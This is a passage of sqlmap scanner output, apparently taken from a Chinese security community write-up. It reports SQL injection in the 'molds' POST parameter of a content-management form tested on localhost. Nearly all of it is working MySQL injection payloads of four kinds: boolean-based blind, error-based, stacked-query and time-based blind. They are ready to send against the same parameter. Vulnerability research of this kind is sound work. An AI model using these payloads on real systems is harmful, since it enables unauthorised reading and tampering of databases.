 sqlmap identified the following injection point(s) with a total of 714 HTTP(s) requests:
---
Parameter: molds (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: ajax=1&isshow=&molds=article' RLIKE (SELECT (CASE WHEN (8825=8825) THEN 0x61727469636c65 ELSE 0x28 END))--
MVhI&tid=2&title=123&keywords=&litpic=&description=123&body=<p>123<br/></p>

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: ajax=1&isshow=&molds=article' OR (SELECT 4411 FROM(SELECT COUNT(*),CONCAT(0x7176707871,(SELECT (ELT(4411=44
11,1))),0x716a717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- kPNO&tid=2&title=123&keywords=&l
itpic=&description=123&body=<p>123<br/></p>

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: ajax=1&isshow=&molds=article';SELECT SLEEP(5)#&tid=2&title=123&keywords=&litpic=&description=123&body=<p>12
3<br/></p>

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ajax=1&isshow=&molds=article' AND (SELECT 6013 FROM (SELECT(SLEEP(5)))jEzc)-- hXAx&tid=2&title=123&keywords
=&litpic=&description=123&body=<p>123<br/></p>
---
[14:14:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:14:12] [INFO] fetched data logged to text files under 'C:\Users\26037\AppData\Local\sqlmap\output\127.0.0.1'
[14:14:12] [WARNING] you haven't updated sqlmap for more than 194 days!!!

[*] ending @ 14:14:12 /2020-05-29/
先知社区